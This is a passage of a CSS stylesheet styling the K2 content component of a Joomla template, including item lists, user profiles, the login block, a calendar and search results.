  margin: 0;
  padding: 0;
}
div.catItemTagsBlock ul.catItemTags li {
  display: inline-block;
  list-style: none;
  margin: 0;
  padding: 0 2px 8px 0;
  text-align: center;
}
div.catItemTagsBlock ul.catItemTags li a {
  color: #999999;
  display: block;
  padding-left: 5px;
  padding-right: 5px;
}
div.catItemAttachmentsBlock {
  border-bottom: 1px dotted #e7e7e7;
  padding: 4px;
}
div.catItemAttachmentsBlock span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.catItemAttachmentsBlock ul.catItemAttachments {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.catItemAttachmentsBlock ul.catItemAttachments li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px;
  text-align: center;
}
div.catItemAttachmentsBlock ul.catItemAttachments li span {
  color: #999;
  font-size: 10px;
  font-weight: normal;
}
div.catItemVideoBlock {
  background: #010101 url("../../../../images/system/videoplayer-bg.gif") repeat-x bottom;
  margin: 0 0 16px 0;
  padding: 16px;
}
div.catItemVideoBlock div.catItemVideoEmbedded {
  text-align: center;
}
div.catItemVideoBlock span.catItemVideo {
  display: block;
}
div.catItemImageGallery {
  margin: 0 0 16px 0;
  padding: 0;
}
.catItemCommentsLink {
  border-right: 0;
  display: inline;
  margin: 0;
  font-size: 13px;
}
.catItemCommentsLink a {
  color: #999999;
}
div.catItemReadMore {
  display: inline-block;
}
span.catItemDateModified {
  border-top: 1px solid #e7e7e7;
  color: #999999;
  display: block;
  margin: 4px 0;
  padding: 4px;
  text-align: right;
}
div.userBlock {
  background: #f7f7f7;
  clear: both;
  margin: 0 0 20px 0;
  padding: 20px;
}
span.userItemAddLink {
  border-bottom: 1px dotted #e7e7e7;
  display: block;
  margin: 0 0 4px 0;
  padding: 8px 0;
  text-align: right;
}
span.userItemAddLink a {
  background: #eee;
  border: 1px solid #e7e7e7;
  padding: 4px 16px;
  text-decoration: none;
}
span.userItemAddLink a:hover {
  background: #ffffcc;
}
div.userBlock img {
  background: #ffffff;
  border: 0;
  display: block;
  width: 100%;
  min-width: 100px;
  float: left;
  margin: 0;
  padding: 0;
  border-radius: 50%;
}
div.userBlock h2 {
  margin: 10px 0;
  color: #333333;
}
div.userBlock div.userDescription {
  padding: 4px 0;
}
div.userBlock div.userAdditionalInfo {
  margin: 8px 0 0 0;
  padding: 4px 0;
}
span.userURL {
  color: #555555;
  display: block;
  font-weight: bold;
}
span.userURL a {
  color: #1d578a;
  font-weight: normal;
}
span.userURL a:hover,
span.userURL a:focus {
  text-decoration: underline;
}
span.userEmail {
  color: #555555;
  display: block;
  font-weight: bold;
}
div.userItemView {
  padding: 20px 0;
}
div.userItemView .userItemImage a {
  position: relative;
  display: block;
}
div.userItemView .userItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.userItemView .userItemImage a img {
  width: 100% !important;
}
div.userItemView:hover h3.userItemTitle a {
  border-bottom: 1px solid #e7e7e7;
}
div.userItemView:hover .userItemImage a:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
div.userItemViewUnpublished {
  background: #fffff2;
  border: 4px dashed #e7e7e7;
  margin: 8px 0;
  opacity: 0.9;
  padding: 8px;
}
span.userItemEditLink {
  display: block;
  float: right;
  margin: 0;
  padding: 4px 0;
  text-align: right;
  width: 120px;
}
span.userItemEditLink a {
  background: #eee;
  border: 1px solid #e7e7e7;
  font-family: sans-serif;
  font-size: 11px;
  font-weight: normal;
  padding: 2px 12px;
  text-decoration: none;
}
span.userItemEditLink a:hover {
  background: #ffffcc;
}
div.userItemHeader span.userItemDateCreated {
  color: #999999;
}
div.userItemHeader h3.userItemTitle {
  font-family: sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.5;
  margin: 0;
  padding: 5px 0;
}
div.userItemHeader h3.userItemTitle a {
  border-bottom: 1px solid transparent;
}
div.userItemHeader h3.userItemTitle a:hover,
div.userItemHeader h3.userItemTitle a:focus {
  color: #1d578a;
}
div.userItemHeader h3.userItemTitle span sup {
  color: #CF1919;
  font-size: 12px;
  text-decoration: none;
}
.item-meta {
  font-size: 13px;
  margin-bottom: 10px;
}
.item-meta .userItemDateCreated {
  margin-right: 10px;
}
.item-meta .fa {
  color: #999999;
}
@media screen and (max-width: 767px) {
  div.userItemBody {
    margin: 20px 0 0 0;
  }
}
div.userItemImageBlock {
  margin-top: 5px;
}
@media screen and (max-width: 767px) {
  div.userItemImageBlock {
    float: none;
  }
}
span.userItemImage {
  display: block;
  text-align: center;
}
span.userItemImage a {
  display: block;
}
@media screen and (max-width: 767px) {
  span.userItemImage {
    margin: 0;
  }
}
span.userItemImage img {
  border: 0;
  padding: 0;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  span.userItemImage img {
    width: 100% !important;
  }
}
div.userItemIntroText {
  font-weight: normal;
  margin: 0 0 20px;
  padding: 0;
}
.userItemAction,
div.userItemLinks {
  margin: 0 0 20px 0;
  padding: 0;
}
div.userItemCategory {
  padding: 0;
}
div.userItemCategory span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.userItemCategory a {
  color: #1d578a;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 10px;
  position: relative;
}
div.userItemCategory a:after {
  position: absolute;
  content: "";
  width: 10px;
  height: 1px;
  background: #1d578a;
  top: 50%;
  margin-top: -1px;
  right: -15px;
}
div.userItemTagsBlock {
  margin-bottom: 20px;
}
div.userItemTagsBlock span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.userItemTagsBlock ul.userItemTags {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.userItemTagsBlock ul.userItemTags li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px 0 0;
  text-align: center;
  font-size: 12px;
}
div.userItemTagsBlock ul.userItemTags li a {
  color: #999999;
  background: #f7f7f7;
  padding: 5px;
}
div.userItemTagsBlock ul.userItemTags li a:hover {
  color: #1d578a;
}
div.userItemCommentsLink {
  display: inline;
  margin: 0 8px 0 0;
  padding: 0 8px 0 0;
}
div.userItemCommentsLink a {
  color: #999999;
}
div.userItemCommentsLink a:hover {
  color: #1d578a;
}
div.userItemReadMore {
  display: inline-block;
}
div.tagItemView {
  margin: 0 0;
  padding: 20px 0;
}
div.tagItemView .tagItemImage a {
  position: relative;
  display: block;
}
div.tagItemView .tagItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.tagItemView .tagItemImage a img {
  width: 100% !important;
}
div.tagItemView:hover .tagItemTitle a {
  border-bottom: 1px solid #e7e7e7;
}
div.tagItemView:hover .tagItemImage a:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
.tagItemDateCreated {
  color: #999999;
}
div.tagItemHeader h2.tagItemTitle {
  font-size: 18px;
  font-weight: bold;
  margin: 0;
  padding: 10px 0;
}
span.tagItemImage {
  display: block;
  text-align: center;
}
span.tagItemImage img {
  padding: 0;
  max-width: 100%;
}
@media screen and (max-width: 767px) {
  span.tagItemImage img {
    width: 100% !important;
  }
}
div.tagItemIntroText {
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
  padding: 10px 0 0 0;
}
div.tagItemCategory span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.tagItemReadMore {
  display: inline-block;
}
div.genericItemView {
  border-bottom: 1px dotted #e7e7e7;
  margin: 0 0 20px 0;
  padding: 20px 0;
}
div.genericItemView:hover span.genericItemImage a:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
div.genericItemView:hover div.genericItemHeader h2.genericItemTitle a {
  border-color: #e7e7e7;
}
div.genericItemHeader span.genericItemDateCreated {
  color: #999999;
  font-size: 11px;
}
div.genericItemHeader h2.genericItemTitle {
  font-family: sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.5;
  margin: 0;
  padding: 5px 0;
}
div.genericItemHeader h2.genericItemTitle a {
  border-bottom: 1px solid transparent;
}
div.genericItemHeader h2.genericItemTitle a:hover,
div.genericItemHeader h2.genericItemTitle a:focus {
  color: #222222;
}
div.genericItemBody {
  margin: 0;
  padding: 8px 0;
}
span.genericItemImage {
  display: block;
  margin: 0 8px 8px 0;
  text-align: center;
}
span.genericItemImage a {
  position: relative;
  display: block;
}
span.genericItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
span.genericItemImage img {
  width: 100% !important;
  height: auto;
}
div.genericItemIntroText {
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
  padding: 4px 0 12px 0;
}
div.genericItemCategory {
  margin: -5px 0 0 0;
}
div.genericItemCategory span {
  color: #555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.genericItemReadMore {
  display: inline;
}
div#genericItemListNothingFound {
  padding: 40px;
  text-align: center;
}
div#genericItemListNothingFound p {
  color: #999;
  font-size: 20px;
}
#k2GoogleSearchContainer .gsc-control {
  width: auto !important;
}
#k2GoogleSearchContainer .gsc-control .gsc-above-wrapper-area,
#k2GoogleSearchContainer .gsc-control .gsc-resultsHeader,
#k2GoogleSearchContainer .gsc-control .gsc-url-bottom {
  display: none !important;
}
div.latestItemsContainer {
  float: left;
}
div.latestItemsCategory {
  background: #f7fafe;
  border: 1px solid #e7e7e7;
  margin: 0 8px 8px 0;
  padding: 8px;
}
div.latestItemsCategoryImage {
  text-align: center;
}
div.latestItemsCategoryImage img {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  margin: 0 8px 0 0;
  padding: 4px;
}
div.latestItemsUser {
  background: #f7f7f7;
  clear: both;
  margin: 0 0 20px 0;
  padding: 20px;
}
div.latestItemsUser img {
  background: #ffffff;
  display: block;
  float: left;
  margin: 0 20px 20px 0;
  border-radius: 50%;
}
div.latestItemsUser h2 {
  margin-top: 0;
}
div.latestItemsUser p.latestItemsUserDescription {
  padding: 4px 0;
}
div.latestItemsUser p.latestItemsUserAdditionalInfo {
  margin: 8px 0 0 0;
  padding: 4px 0;
}
span.latestItemsUserURL {
  color: #555555;
  display: block;
  font-weight: bold;
}
span.latestItemsUserURL a {
  font-weight: normal;
  color: #1d578a;
}
span.latestItemsUserURL a:hover,
span.latestItemsUserURL a:focus {
  text-decoration: underline;
}
span.latestItemsUserEmail {
  color: #555555;
  display: block;
  font-weight: bold;
}
div.latestItemView {
  padding: 20px 0;
}
div.latestItemView .latestItemImage a {
  position: relative;
  display: block;
}
div.latestItemView .latestItemImage a:before {
  border: 5px solid #000000;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.latestItemView:hover h3.latestItemTitle a {
  border-bottom: 1px solid #e7e7e7;
}
div.latestItemView:hover .latestItemImage a:before {
  filter: alpha(opacity=100);
  opacity: 1;
}
div.latestItemHeader .latestItemTitle {
  font-family: sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 1.5;
  margin: 0;
}
span.latestItemDateCreated {
  color: #999999;
  font-size: 13px;
}
span.latestItemImage {
  display: block;
  margin: 0 0;
  text-align: center;
}
span.latestItemImage img {
  max-width: 100%;
}
div.latestItemIntroText {
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
  padding: 10px 0;
  color: #999999;
}
div.latestItemLinks {
  margin: 0 0 16px 0;
  padding: 0;
}
div.latestItemCategory span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.latestItemTagsBlock {
  margin: 20px 0 0 0;
}
div.latestItemTagsBlock span {
  color: #555555;
  font-weight: bold;
  padding: 0 4px 0 0;
}
div.latestItemTagsBlock ul.latestItemTags {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0;
}
div.latestItemTagsBlock ul.latestItemTags li {
  display: inline;
  list-style: none;
  margin: 0;
  padding: 0 4px 0 0;
  text-align: center;
}
div.latestItemTagsBlock ul.latestItemTags li a {
  padding: 5px;
  background: #f7f7f7;
  color: #999999;
  font-size: 12px;
}
div.latestItemTagsBlock ul.latestItemTags li a:hover {
  color: #1d578a;
}
div.latestItemVideoBlock {
  background: #010101 url("../../../../images/system/videoplayer-bg.gif") repeat-x bottom;
  margin: 0 0 16px 0;
  padding: 16px;
}
div.latestItemVideoBlock span.latestItemVideo {
  display: block;
}
div.latestItemCommentsLink {
  border-right: 1px solid #e7e7e7;
  display: inline;
  margin: 0 8px 0 0;
  padding: 0 8px 0 0;
}
h2.latestItemTitleList {
  border-bottom: 1px dotted #e7e7e7;
  font-family: sans-serif;
  font-size: 14px;
  line-height: normal;
  margin: 8px 0 2px 0;
  padding: 2px 0;
}
.k2AccountPage .control-detail {
  border-bottom: 1px solid #dddddd;
  margin-bottom: 20px;
}
.k2AccountPage .control-detail .k2ProfileHeading {
  color: #333333;
  display: inline-block;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 14px;
  padding: 10px 0;
  text-transform: uppercase;
}
.k2AccountPage .form-detail {
  border-top: 0;
  margin-bottom: 30px;
  overflow: hidden;
}
.k2AccountPage .form-detail:last-child {
  margin-bottom: 0;
}
.k2AccountPage .control-label label {
  color: #555555;
  font-weight: normal;
}
.k2AccountPage .control-input input,
.k2AccountPage .control-input textarea {
  width: 100%;
}
.k2AccountPage .control-input input[type="checkbox"],
.k2AccountPage .control-input textarea[type="checkbox"] {
  float: left;
  margin-right: 5px;
  width: auto;
}
.k2AccountPage .control-input input[type="checkbox"] + label,
.k2AccountPage .control-input textarea[type="checkbox"] + label {
  display: inline;
  font-weight: normal;
}
.k2AccountPage .control-input select {
  width: 100%;
}
.k2AccountPage .control-select input {
  margin-left: 10px;
}
.k2AccountPage .control-select label {
  font-weight: normal;
  margin-left: 5px;
}
.k2AccountPage .toggle-editor {
  margin-top: 20px;
}
.k2AccountPage .toggle-editor a {
  background: #999999;
  color: #ffffff;
  display: inline-block;
  padding: 10px 20px;
}
.k2AccountPage .toggle-editor a:hover {
  background: #808080;
}
.k2AccountPage table tr td label {
  white-space: nowrap;
}
img.k2AccountPageImage {
  border: 4px solid #e7e7e7;
  display: block;
  margin: 10px 0;
  padding: 0;
}
.k2AccountPage div.k2AccountPageNotice {
  padding: 8px;
}
.k2AccountPage div.k2AccountPageUpdate {
  margin-top: 10px;
  text-align: right;
}
.k2AccountPage th.k2ProfileHeading {
  background: #f6f6f6;
  font-size: 18px;
  padding: 8px;
  text-align: left;
}
.k2AccountPage td#userAdminParams {
  margin: 0;
  padding: 0;
}
.k2AccountPage table.admintable td.key,
.k2AccountPage table.admintable td.paramlist_key {
  background: #f6f6f6;
  border-bottom: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  color: #666;
  font-size: 11px;
  font-weight: bold;
  text-align: right;
  width: 140px;
}
.moduleItemMeta {
  margin-top: 10px;
  color: #999999;
}
div.k2LatestCommentsBlock ul,
div.k2TopCommentersBlock ul {
  padding: 0;
}
div.k2LatestCommentsBlock ul li .lcItemTitle,
div.k2TopCommentersBlock ul li .lcItemTitle {
  padding: 5px 0;
}
div.k2LatestCommentsBlock ul li .lcItemTitle a,
div.k2TopCommentersBlock ul li .lcItemTitle a {
  font-weight: 700;
  font-size: 13px;
}
div.k2LatestCommentsBlock ul li .lcItemCategory,
div.k2TopCommentersBlock ul li .lcItemCategory {
  display: block;
}
div.k2LatestCommentsBlock ul li .lcItemCategory a,
div.k2TopCommentersBlock ul li .lcItemCategory a {
  color: #dc1e25;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 11px;
  position: relative;
}
div.k2LatestCommentsBlock ul li .lcItemCategory a:after,
div.k2TopCommentersBlock ul li .lcItemCategory a:after {
  position: absolute;
  content: "";
  width: 10px;
  height: 1px;
  background: #dc1e25;
  top: 50%;
  margin-top: -1px;
  right: -15px;
}
div.k2LatestCommentsBlock ul li .lcUsername,
div.k2TopCommentersBlock ul li .lcUsername {
  display: block;
  margin: 5px 0;
  font-size: 12px;
}
div.k2LatestCommentsBlock ul li .lcUsername a,
div.k2TopCommentersBlock ul li .lcUsername a {
  font-size: 13px;
  font-weight: 700;
  color: #1d578a;
}
div.k2LatestCommentsBlock ul li .lcUsername a:hover,
div.k2TopCommentersBlock ul li .lcUsername a:hover,
div.k2LatestCommentsBlock ul li .lcUsername a:focus,
div.k2TopCommentersBlock ul li .lcUsername a:focus {
  color: #143c60;
}
div.k2LatestCommentsBlock ul li .lcCommentDate,
div.k2TopCommentersBlock ul li .lcCommentDate {
  color: #999999;
  display: block;
  font-size: 12px;
  margin-top: 5px;
}
div.k2LatestCommentsBlock ul li .lcComment,
div.k2TopCommentersBlock ul li .lcComment {
  color: #7a7a7a;
}
div.k2ItemsBlock {
  font-size: 12px;
}
div.k2ItemsBlock ul {
  padding-left: 0;
}
div.k2ItemsBlock ul li:first-child {
  padding-top: 0;
}
div.k2ItemsBlock ul li:last-child {
  padding-bottom: 0;
}
div.k2ItemsBlock ul li a.moduleItemTitle {
  font-weight: bold;
  font-size: 14px;
}
div.k2ItemsBlock ul li div.moduleItemAuthor {
  margin-top: 10px;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext {
  display: block;
  padding: 10px 0;
  font-size: 13px;
}
div.k2ItemsBlock ul li div.moduleItemIntrotext a.moduleItemImage img {
  border: 0;
  float: left;
  margin: 0 20px 10px 0;
  padding: 0;
  max-width: 80px;
}
div.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: bold;
  margin: 0 4px 0 0;
  width: 30%;
}
div.k2ItemsBlock ul li span.moduleItemDateCreated .fa {
  font-size: 14px;
}
div.k2ItemsBlock ul li div.moduleItemTags {
  position: relative;
}
div.k2ItemsBlock ul li div.moduleItemTags b {
  display: none;
}
div.k2ItemsBlock ul li div.moduleItemTags a {
  padding: 0 2px;
  color: #999999;
  background: #f7f7f7;
  padding: 3px;
  border-radius: 3px;
}
div.k2ItemsBlock ul li div.moduleItemTags a:hover,
div.k2ItemsBlock ul li div.moduleItemTags a:focus {
  color: #1d578a;
}
div.k2ItemsBlock ul li a.moduleItemComments {
  border-right: 0;
  margin: 0;
  padding: 0;
  display: block;
}
div.k2ItemsBlock ul li span.moduleItemHits {
  border-right: 1px solid #e7e7e7;
  margin: 0 8px 0 0;
  padding: 0 4px 0 0;
}
div.k2LoginBlock .k2-group,
div.k2UserBlock .k2-group {
  border-collapse: separate;
  display: table;
  position: relative;
  margin-bottom: 25px;
}
div.k2LoginBlock .k2-group .input-group-addon,
div.k2UserBlock .k2-group .input-group-addon {
  border-radius: 0;
  border-color: #e7e7e7;
  background-color: #ffffff;
  padding: 6px 15px;
}
div.k2LoginBlock .k2-group .fa,
div.k2UserBlock .k2-group .fa {
  color: #878787;
}
div.k2LoginBlock .k2-group input[type="text"],
div.k2UserBlock .k2-group input[type="text"],
div.k2LoginBlock .k2-group input[type="password"],
div.k2UserBlock .k2-group input[type="password"] {
  border-radius: 0;
  box-shadow: none;
  width: 100%;
}
div.k2LoginBlock ul.k2UserBlockActions li,
div.k2UserBlock ul.k2UserBlockActions li {
  padding: 0;
}
div.k2LoginBlock ul.k2UserBlockActions li + li,
div.k2UserBlock ul.k2UserBlockActions li + li {
  padding-top: 0;
}
div.k2LoginBlock ul.k2UserBlockActions a.modal,
div.k2UserBlock ul.k2UserBlockActions a.modal {
  border: 0;
  display: inline-block;
  top: auto;
  left: 0px;
  margin: 0;
  position: static;
  width: auto;
  border-radius: 0px;
  overflow: visible;
  line-height: 1.42857143;
  -webkit-box-shadow: none;
  box-shadow: none;
}
div.k2LoginBlock ul.k2UserBlockRenderedMenu,
div.k2UserBlock ul.k2UserBlockRenderedMenu {
  margin: 0;
}
div.k2LoginBlock #form-login-remember input,
div.k2UserBlock #form-login-remember input {
  height: 13px;
  width: 13px;
  display: inline;
  margin-right: 3px;
  margin-top: 0;
}
div.k2LoginBlock #form-login-remember label,
div.k2UserBlock #form-login-remember label {
  color: #535353;
  display: inline;
  margin-top: 0px;
  font-weight: normal;
  opacity: 0.7;
  filter: alpha(opacity=70);
}
div.k2LoginBlock .btn-primary,
div.k2UserBlock .btn-primary {
  width: 50%;
}
div.k2LoginBlock ul,
div.k2UserBlock ul {
  margin-top: 20px;
  padding-left: 0;
  list-style: none;
}
div.k2LoginBlock ul li,
div.k2UserBlock ul li {
  margin-bottom: 5px;
}
div.k2LoginBlock ul li a,
div.k2UserBlock ul li a {
  color: #555555;
}
div.k2LoginBlock ul li a:hover,
div.k2UserBlock ul li a:hover,
div.k2LoginBlock ul li a:active,
div.k2UserBlock ul li a:active,
div.k2LoginBlock ul li a:focus,
div.k2UserBlock ul li a:focus {
  color: #1d578a;
}
div.k2LoginBlock .k2UserBlockDetails:hover .ubName,
div.k2UserBlock .k2UserBlockDetails:hover .ubName,
div.k2LoginBlock .k2UserBlockDetails:active .ubName,
div.k2UserBlock .k2UserBlockDetails:active .ubName,
div.k2LoginBlock .k2UserBlockDetails:focus .ubName,
div.k2UserBlock .k2UserBlockDetails:focus .ubName {
  color: #1d578a;
}
div.k2LoginBlock .k2UserBlockDetails .ubAvatar,
div.k2UserBlock .k2UserBlockDetails .ubAvatar {
  float: left;
}
div.k2LoginBlock .k2UserBlockDetails .ubName,
div.k2UserBlock .k2UserBlockDetails .ubName {
  color: #1a1a1a;
  display: block;
  font-weight: 700;
  text-transform: uppercase;
}
div.k2LoginBlock .k2UserBlockDetails .ubCommentsCount,
div.k2UserBlock .k2UserBlockDetails .ubCommentsCount {
  font-size: 12px;
}
div.k2LoginBlock ul.k2UserBlockActions,
div.k2UserBlock ul.k2UserBlockActions {
  margin-top: 0;
}
div.k2LoginBlock ul.k2UserBlockActions li,
div.k2UserBlock ul.k2UserBlockActions li {
  display: inline;
  margin-right: 10px;
}
div.k2LoginBlock ul.k2UserBlockActions li a,
div.k2UserBlock ul.k2UserBlockActions li a {
  color: #333333;
  font-size: 13px;
}
div.k2LoginBlock ul.k2UserBlockActions li a:hover,
div.k2UserBlock ul.k2UserBlockActions li a:hover,
div.k2LoginBlock ul.k2UserBlockActions li a:active,
div.k2UserBlock ul.k2UserBlockActions li a:active,
div.k2LoginBlock ul.k2UserBlockActions li a:focus,
div.k2UserBlock ul.k2UserBlockActions li a:focus {
  color: #1d578a;
}
div.k2ArchivesBlock ul li {
  padding: 5px 0;
  list-style: square;
}
div.k2ArchivesBlock ul li a {
  font-size: 13px;
}
div.k2AuthorsListBlock ul {
  padding-left: 0;
  list-style: none;
}
div.k2AuthorsListBlock ul li {
  border-bottom: 1px dotted #e7e7e7;
}
div.k2AuthorsListBlock ul li:last-child {
  border-bottom: 0;
}
div.k2AuthorsListBlock ul li a.abAuthorName {
  font-size: 13px;
  font-weight: 700;
}
div.k2AuthorsListBlock ul li a.abAuthorLatestItem {
  clear: both;
  display: block;
  font-size: 12px;
  padding: 5px 0;
}
div.k2BreadcrumbsBlock span.bcTitle {
  color: #999;
  padding: 0 4px 0 0;
}
div.k2BreadcrumbsBlock span.bcSeparator {
  font-size: 13px;
  padding: 0 4px;
}
div.k2CalendarBlock {
  height: 190px;
  margin-bottom: 8px;
}
div.k2CalendarLoader {
  background: #ffffff url("../../../../images/system/k2CalendarLoader.gif") no-repeat 50% 50%;
}
table.calendar {
  background: #ffffff;
  border-collapse: collapse;
  margin: 0;
  width: 100%;
}
table.calendar tr td {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  padding: 2px;
  text-align: center;
  vertical-align: middle;
}
table.calendar tr td.calendarNavMonthPrev {
  background: #f3f3f3;
  text-align: left;
}
table.calendar tr td.calendarNavMonthPrev a {
  font-size: 16px;
  text-decoration: none;
}
table.calendar tr td.calendarNavMonthPrev a:hover {
  font-size: 16px;
  text-decoration: none;
}
table.calendar tr td.calendarCurrentMonth {
  background: #f3f3f3;
}
table.calendar tr td.calendarNavMonthNext {
  background: #f3f3f3;
  text-align: right;
}
table.calendar tr td.calendarNavMonthNext a {
  font-size: 20px;
  text-decoration: none;
}
table.calendar tr td.calendarNavMonthNext a:hover {
  font-size: 16px;
  text-decoration: none;
}
table.calendar tr td.calendarDayName {
  background: #e9e9e9;
  font-size: 11px;
  width: 14.2%;
}
table.calendar tr td.calendarDateEmpty {
  background: #fbfbfb;
}
table.calendar tr td.calendarDateLinked {
  padding: 0;
}
table.calendar tr td.calendarDateLinked a {
  background: #eee;
  display: block;
  padding: 2px;
  text-decoration: none;
}
table.calendar tr td.calendarDateLinked a:hover {
  background: #135cae;
  color: #ffffff;
  display: block;
  padding: 2px;
  text-decoration: none;
}
table.calendar tr td.calendarToday {
  background: #135cae;
  color: #ffffff;
}
table.calendar tr td.calendarTodayLinked {
  background: #135cae;
  color: #ffffff;
  padding: 0;
}
table.calendar tr td.calendarTodayLinked a {
  color: #ffffff;
  display: block;
  padding: 2px;
  text-decoration: none;
}
table.calendar tr td.calendarTodayLinked a:hover {
  background: #BFD9FF;
  display: block;
  padding: 2px;
  text-decoration: none;
}
div.k2CategorySelectBlock form select {
  width: auto;
}
div.k2CategoriesListBlock ul li a span.catTitle {
  padding-right: 4px;
}
div.k2CategoriesListBlock ul li.activeCategory a {
  font-weight: bold;
}
div.k2SearchBlock {
  position: relative;
}
div.k2SearchBlock form input.k2SearchLoading {
  background: url("../../../../images/system/searchLoader.gif") no-repeat 100% 50%;
}
div.k2SearchBlock div.k2LiveSearchResults {
  background: #ffffff;
  border: 1px solid #e7e7e7;
  display: none;
  margin-top: -1px;
  position: absolute;
  z-index: 99;
}
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults {
  list-style: none;
  margin: 0;
  padding: 0;
}
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li {
  border: none;
  margin: 0;
  padding: 0;
}
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li a {
  border-top: 1px dotted #eee;
  display: block;
  padding: 1px 2px;
}
div.k2SearchBlock div.k2LiveSearchResults ul.liveSearchResults li a:hover {
  background: #fffff0;
}
div.k2TagCloudBlock {
  padding: 8px 0;
}
div.k2TagCloudBlock a {
  display: block;
  float: left;
  padding: 4px;
}
div.k2TagCloudBlock a:hover {
  background: #135cae;
  color: #ffffff;
  display: block;
  float: left;
  padding: 4px;
  text-decoration: none;
}
div.k2UsersBlock ul {
  padding: 0;
}
div.k2UsersBlock ul li a.ubUserName {
  font-weight: bold;
}
a.ubUserFeedIcon,
a.ubUserFeedIcon:hover {
  height: 16px;
  margin: 0 2px 0 0;
}
a.ubUserFeedIcon span,
a.ubUserFeedIcon:hover span {
  display: none;
}
a.ubUserURL,
a.ubUserURL:hover {
  display: inline-block;
  height: 16px;
  margin: 0 2px 0 0;
}
a.ubUserURL span,
a.ubUserURL:hover span {
  display: none;
}
span.ubUserEmail {
  background: url("../../../../images/fugue/mail.png") no-repeat 50% 50%;
  display: inline-block;
  height: 16px;
  margin: 0 2px 0 0;
  overflow: hidden;
  padding: 0;
  width: 16px;
}
span.ubUserEmail a {
  display: inline-block;
  height: 16px;
  margin: 0;
  padding: 0;
  text-indent: -9999px;
  width: 16px;
}
div.k2UsersBlock ul li h3 {
  clear: both;
  margin: 20px 0 0 0;
  padding: 0;
  font-size: 14px;
  color: #333333;
  font-weight: bold;
}
div.k2UsersBlock ul li ul.ubUserItems {
  padding: 10px 0 10px 30px;
}
div.k2UsersBlock ul li ul.ubUserItems li {
  list-style: square;
  padding: 5px 0;
}
div.k2UsersBlock ul li ul.ubUserItems li a {
  font-size: 12px;
  color: #555555;
}
div.k2UsersBlock ul li ul.ubUserItems li a:hover,
div.k2UsersBlock ul li ul.ubUserItems li a:focus {
  color: #1d578a;
}
.view-item .modal {
  position: inherit;
  display: inherit;
}
.t3-sidebar .t3-module {
  position: relative;
}
.t3-sidebar .t3-module div.k2FeedIcon a {
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
  z-index: 2;
}
@media screen and (max-width: 767px) {
  .t3-sidebar .t3-module div.k2FeedIcon a {
    top: -20px;
    right: -20px;
  }
}
.com_k2 .t3-topbanner .container {
  padding: 20px;
  border-bottom: 1px solid #e7e7e7;
}
.tagItemImage,
.latestItemImage,
.userItemImage,
.catItemImage {
  overflow: hidden;
}
.tagItemImage a:before,
.latestItemImage a:before,
.userItemImage a:before,
.catItemImage a:before {
  z-index: 2;
}
.catItemAddLink,
span.catItemEditLink,
span.itemEditLink {
  position: absolute;
  top: 10px;
  right: 25px;
  border: 0;
  padding: 0;
  margin: 0;
  width: auto;
  z-index: 3;
}
.catItemAddLink .modal,
span.catItemEditLink .modal,
span.itemEditLink .modal {
  display: block;
  background: #1d578a;
  position: relative;
  font-weight: bold;
  font-size: 10px;
  overflow: visible;
  color: #ffffff;
  padding: 2px 5px;
  line-height: 1;
  border: 2px solid #1d578a;
  text-transform: uppercase;
}
.catItemAddLink .modal:hover,
span.catItemEditLink .modal:hover,
span.itemEditLink .modal:hover {
  background: #143c60;
  border-color: #143c60;
}
.k2icon-magnifier-remove::before,
a#fontDecrease::before,
.k2icon-magnifier-add::before,
a#fontIncrease::before {
  content: " ";
}
#k2ModalToolbar #toolbar-cancel {
  padding-left: 10px;
}
